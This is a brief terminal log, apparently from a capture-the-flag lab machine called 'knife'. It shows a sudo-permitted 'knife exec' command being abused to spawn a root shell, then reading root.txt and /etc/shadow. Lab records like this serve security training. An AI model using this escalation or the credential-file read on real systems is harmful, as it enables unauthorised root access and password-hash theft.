 james@knife:~$ sudo /usr/bin/knife exec -E "system('/bin/bash')"
root@knife:/home/james# exit
exit
james@knife:~$ sudo /usr/bin/knife exec -E 'exec "/bin/bash"'
root@knife:/home/james# id
uid=0(root) gid=0(root) groups=0(root)
root@knife:/home/james# cd /root
root@knife:~# ls
delete.sh  root.txt  snap
root@knife:~# cat root.txt
root@knife:~# cat /etc/shadow